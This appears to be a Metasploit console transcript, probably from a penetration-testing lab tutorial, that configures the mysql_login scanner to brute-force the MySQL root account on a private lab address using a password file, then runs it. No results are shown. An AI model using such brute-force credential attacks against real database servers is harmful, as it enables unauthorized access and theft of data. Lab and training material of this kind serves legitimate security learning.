 msf5 auxiliary(scanner/mysql/mysql_login) > show options
Module options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.107 yes The target address range or CIDR identifier
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/mysql/mysql_login) > set rport 3306
rport => 3306
msf5 auxiliary(scanner/mysql/mysql_login) > set username root
username => root
msf5 auxiliary(scanner/mysql/mysql_login) > set pass_file /root/pass.txt
pass_file => /root/pass.txt
msf5 auxiliary(scanner/mysql/mysql_login) > set rhosts 192.168.1.107
rhosts => 192.168.1.107
msf5 auxiliary(scanner/mysql/mysql_login) > run